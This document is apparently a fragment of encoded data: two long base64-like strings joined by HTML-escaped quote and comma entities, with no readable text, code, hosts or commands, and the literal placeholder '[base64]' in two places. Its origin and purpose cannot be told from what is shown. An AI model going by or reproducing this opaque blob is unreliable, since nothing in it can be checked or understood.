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&#x27;,&#x27;31aBg0o2lhIIjs8SvNBM4cVouz3+Sp0g1V+R3xMF3lwCMumgOODdq8WbsNAjch9G0Tcm7GDJDi27qFBkS15WGxA3wnjb2nJT/AXEn9rGo3zf5i6F0rwuQ7ad98Yh/Na529LKVwUa/QS/IxmFG+uksa9CNDL32gzFgbhoiCx+iaIZl6qVs6bJeiTX7wGfB8O8sVS+jkbQUTH8aeGsTh4egY/TTJX43x8JTQGHh8m62KsPQw95Ek6vDKLn9fDbBoj3CkCAH19AhWsjK7fMKnUo6YqSQ85AQYPOadlRkqE5mIDUnc7Dn/px5luaSu9VZqJ+fUmf+vU7SkgYldmh+sN+PAhgUFagJAWKbi6KiR3hSerQE/OCyx5GTA01csgLNiT2hsaoLyBnC3UIvqwm0K55nC5rJuLNs+6Cw7KNq6waoLWzqez/w70P9hoFiY9RiIQFz/mBVqi3rBK0ol/atmY8RlJZU8CoUgGJmRdIzr5Jjc/eVy3lUTBG26YqPmyfzArL558i7A3fwxQ23RhZ+dKrVqTGUTrMa+HGBkFF38xp857xZ8yKlSKvaRDBbuU6AGoqdPYzVskpQy1FbZnt8GoRGYL5b/bumlLeun9b6+sCOfrq5GorJYVl/fTeZs4ZyHlNce642Xs6mgAtKqMaB0komrLBLurHy7QtsbXh5iSs7z+LTBDSqXcckzmsIrO+GRKSgl8grjhO7BUtYL5EahWB7YpsShvssOAhs/UYP1LzgMsuuyolC5VUGryZochmDX/bPAhHifRhpVpt5WLtvqx+s7xKJVyW/zf6asbSTzjl4sx/wS8uUtwCHV0c5uIwMcFLoNmiK4R+pyMYlzoAO9HCkd6HKvbklwVI3G3aIawQRpOyogomdkyYvapKmTA+pnOtCGJz7mdunG8fuMsjJ54M0wMf8Uwa6ObbRbjk07RoS2XkqcCDnuNH9KM/TbCgpm1P7Qr79xqmr5CAzUTeeUhTNs8zN4a76l7jwgq2M8+c/gB5fKyq9i9sUVAm3EjYcxrlqk9bFhZLOrhrzk2n87DS04maxh8KN95iBQ3KQwyqKaApDw7YkTvKyNWetlRTgp53VRpv6GYngi00r4UQ9u8/jXlD1uG84c9gXOTXFfX96okO7PTFb6OwOA/gwfo7IY2IpEaxEf2hdOzYAl5AHxBiNz77QUkUa+wd0Q+ed1snOo3zgbpi/SZ72B5r0mgyUYiGzkvWXBwee2EJm3yslviixrZoCUzzQcYFmXYxSpsKMj2Z5+7QYnLeLzb8EebYsX7+qLGG9CZnvPQEi7ZwHsWK6XpIJp8lQ6YfL+cwQiJe5afIPWb8HmHHLId7X+KXRhQ7klv4KXruUAEI9o1J9kKXxWZPO+UspENw/U3I+Z7k2XaebtD729ugam1axhgzAg3mK6heUC+kqwQF/nw/s28Lj4vEp/4FQ2L89nfhAfY57iY+N8KfNcgo+R+9demKmVnJo3Fjvq6UZAi6rJY5A7sLv5nW7xBwQYc2YsJezwmlSjsqwAy0htsl8hmCvJp+DkedgawehAJGmKhy+XpD8q74O+h8H9cXnzH7X2Zi1t7kiYSfD/UUtDu45kRZx9jN/LaUyyZKWYn6NsXlpC8pItV6+YT2CurUZuGu/iIMOpJ6qbjrd36CAn/OozOYaVM1XLp5ckyjctgiLYl7uOoA9eFonCgB3eaQMka5KIrMf3/uovry4hZM6etKlIwZa5BBGzWQrN8+NerEMg7Ga/Cp4U79IcKnVBgmQPkuZ9kiH4Mv8b+1OvSkMg5goKfLvOraRhsynWmJm6d5Ip4ofKQwJJgoszkG+UTsfiUW/ju8h+noaqpIKXRpFntPajg95CrRe+j8c1Y277Iw2merhFM/9E9pmb4639/qI7+/gcoJkAmvo8yZzgFzb0u/FBI0/UAh2u+aSflOSkPADo2eSH3pPezw3hn0/e6gJSeLrML6T27aSrEXgve7VsMUOMmNqZLG9Fn2ArRu953R8xZXCzCB5KrtZiEKur1V6K2iUrwFUk4d3TMEX9ZF33p/k32npc9wG2Iae+TCLLUce/10YsEz4j/6g6a1AduiEinUrmprdPm3BSJSiReoFiWP+q6nqPCdtoxblv+Jo7gIJ9RgKF6IeQq9rn7lBj8q11FGKs85YhnryQ/oF+8+2HTuY9J9TrXAEJkU2CY3V1htorv+1jGD59I3aGk3gNw5PwwUDi+kub3oZmYFFJNIaOBfzcwpo93fvIL98K86R6H2lK+Qw3Hl33aBJc6Waz6pFV9K496A/G2dHdS8x1yACvacxE67z89uvws9tw1+KiifdCMz3I+WsAwEG87k+1Yj77jW72ksRrSb3/u3wG7fQ/b/Clx6zWBJHhAv9Cqoyr7GUih5tY++X69Q/2TkU97sCm/RrkA/J+g9X+hUuregQ82rp4s3fiKC3w9fYcrIQZvURdpqrC98oWiiY+lBJG5t/4cUmTj7epmiG5ee3PKqVUWq1822+z9iXK9cfEGE+6QzIIoEKrhT5vywc6LkqSroLSsWoBRvX6eCK+MWUUWWpn8mhsHJufLqOhWKERhzn0BxwfF9dGc+Hh7krKAMx3D/AXmj6BwsV9M9TDmiKzhwo+KB1qk8ug6exBMd46Q7t9mWsbWWfiqAAbqWCPN5//8dVhO7nl9ozmsrUzwZUkZUh3G4a3zssr2vsLusv05n1C9c3COsu5i1Amg81K8n8tF17kp8ke18iA34d5VuB7J2IZuysIWgmlSiOkfo9sngMY84e11gJmmpw9FglM5KXqLfbHP6Rmnozqf7+aq2kPgyZYBLUMlDyt/0fwqdnSS3rGJEv4G1x3m9+54n+IrgMdhsaa7QgB6u3UA9s7DXwz9mEe4435b2ZPfTaz/b57or/tYzyi/KygML9VC+F1v7p62Ra2cGxkTN+/+h76UKgWfQ+gygeplrRKh7n10YFyKqzYLhq+jd8kqANYopImBOJgAWf/EeC5AVk4dX0Wo2JhsOoFbUvtHCCy8oJ3acmmp2vUm8a8tSnU0/tW4g9n+T72Gks8D/u/Sh53nAToo4juFb3P7DjK0JBH/85fyLXAI81+YHdfx27GzoXs4C9qacjX61FFlmTT6sj+Xg51MrRu/YYr8Eo7qKVk0qohMS6AZl/e7kG6D/mK403x8d7Y51CVW1eQSinRyH+VqGwkjhkmuKyDsfKzO0c4u55e8s8hsYhXGcKsLw6juWpKAw1l3CTZPAPw+XT0307UArNQ2mjclmolAk/bS+p+384u69ZMnM+rREUCN51xYlmzXULgk0/Z73k+hBKydzmCkel7wsT/LrBhxeiEoqwTKMrvwqgnas1x41L5GASsAmFL0rckK7foGqg+GK8ps2iisQ07L/O5dgNmBx8wruL5nqn7DyroN0ApO9Z/635n076Nf81iM3S5z/ZIMOwhf4amo31pMieUljKg9/ybrEs1gz2i9nOMh+lZ/GULjXsLkcxqsNv9TObh0LIq73scViB99Omr9W04CzMv1O6qK3V+u/JQ9U6PlpuR1yfvP2BZHhY8hYrCspUzwefMiTeBu2GoHr8afewEqbeHdGGP69xrBRZKy9tqdT+1q8/O58a8T29qCMtZU/Z+XG3ssbz1Ke3nw2YuwCna+o09UAdxiM9K6N99EygTj10U3ICAFFM7qOg50ZdHdxjmvXZpY+XXZF5gspPPe+Qys7yT3guvWouXhUvld/izsohnLdy6G9sAUa4Gs7PUdI/[base64]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[base64]/3VM6FroOWhPI63G7NQiagnrHXm8DJ2xPCkAiRW4VUlke++PGw2VKRn1EwbQ2WMC/3xvqXc8AgLp8YqrclU1KSAZ6ERpEaLO3FX5Er5ngb9GOlWcB8UTU8W31IEK+xzjthpN6IzOaiArOKtnuH4Wix3tyeFTgP8HnJ/T96O3F1MF7ayKpaU3/XrlgLqhtPmEBrcSxovqkV+n9DrEuU/YRh8lwxKtb0FGuziWFcUsVo2E+6THiLlCCWJqYpzf+WO4w+bCjFJ25aebY8OUhnU1cmHvhRD8EGIXZaCqMUzSriQq7QKZwz5KmBx3NO60igFJnL13pOOhaRIaUr6FhtSr+L0elYIl3Xhp38axrn5VsKApuqKuRr7Gh1Q/mtpGQ2S6Hhb9M9RD8c+bZ+QiRsvR8RD/Cfd+cRwhU4PR4BpoGu99WQ9C6Re/jo02t30Ubu/DN0DGWI6VSbu+XG3B86Nv2UqR54Lwgvv3tyBC1qqO/gZr7SIhJpzcRPlGmGhS3aAH0vo6zfITUECtwCvnn4Q1VE+QoFJERWmXG405mtUzFBN/UmYrt01dkCl6E/LEeztsKTh9OcwZ+wdOG2O+bNh7MoelFsBly7bcfh0yfZ+Y/PijxhHavV5bi23hDE1sNRM8O2Hh7BhENvM6WmwtsBtF9GGuy22VVL7UhCRI/FNlR1atGT4Cwjzhtq5V9f+vIrRsVUTDh6I/dv3E9uMdGV/NI680gwZx2rk1jlUsUKVSTlpoai1ALL+WyzwiAvr83ejA/xJ45kCoaf1OUbsZm0OoWOcoAypvOWhQaxAjla61Nfx3fYMYGOQ/EX